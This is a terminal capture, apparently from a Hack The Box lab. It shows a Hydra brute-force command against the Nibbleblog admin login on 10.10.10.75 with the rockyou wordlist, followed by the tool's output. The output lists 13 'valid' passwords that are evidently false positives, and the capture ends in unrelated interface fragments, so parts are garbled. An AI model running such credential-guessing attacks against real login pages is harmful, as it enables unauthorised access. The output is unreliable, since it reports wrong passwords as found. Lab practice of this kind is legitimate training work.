 ┌──(kali㉿kali)-[~/Desktop/hackthebox/nibbles]
└─$ hydra -l admin -P rockyou.txt 10.10.10.75 http-post-form "/nibbleblog/admin.php:username=admin&password=^PASS
^:Incorrect username or password."
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-27 16:17:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php:username=admin&password=^PASS^:Incorrect us
ername or password.
[80][http-post-form] host: 10.10.10.75   login: admin   password: 123456
[80][http-post-form] host: 10.10.10.75   login: admin   password: 12345678
[80][http-post-form] host: 10.10.10.75   login: admin   password: iloveyou
[80][http-post-form] host: 10.10.10.75   login: admin   password: abc123
[80][http-post-form] host: 10.10.10.75   login: admin   password: nicole
[80][http-post-form] host: 10.10.10.75   login: admin   password: princess
[80][http-post-form] host: 10.10.10.75   login: admin   password: 12345
[80][http-post-form] host: 10.10.10.75   login: admin   password: daniel
[80][http-post-form] host: 10.10.10.75   login: admin   password: babygirl
[80][http-post-form] host: 10.10.10.75   login: admin   password: lovely
[80][http-post-form] host: 10.10.10.75   login: admin   password: jessica
[80][http-post-form] host: 10.10.10.75   login: admin   password: monkey
[80][http-post-form] host: 10.10.10.75   login: admin   password: 654321
1 of 1 target successfully completed, 13 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-27 16:17:36
and right click for more options)
of running threads: 100
Change